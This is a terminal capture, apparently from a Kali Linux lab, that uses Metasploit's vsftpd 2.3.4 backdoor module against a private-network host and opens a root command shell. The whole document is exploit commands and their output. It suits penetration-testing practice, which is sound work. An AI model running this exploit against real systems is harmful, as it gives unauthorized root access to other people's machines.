 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > search vsftp
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.44.129
rhosts => 192.168.44.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.44.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.44.129:21 - USER: 331 Please specify the password.
[+] 192.168.44.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.44.129:21 - UID: uid=0(root) gid=0(root)
ls
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.44.129:6200) at 2022-05-28 23:24:43 -0400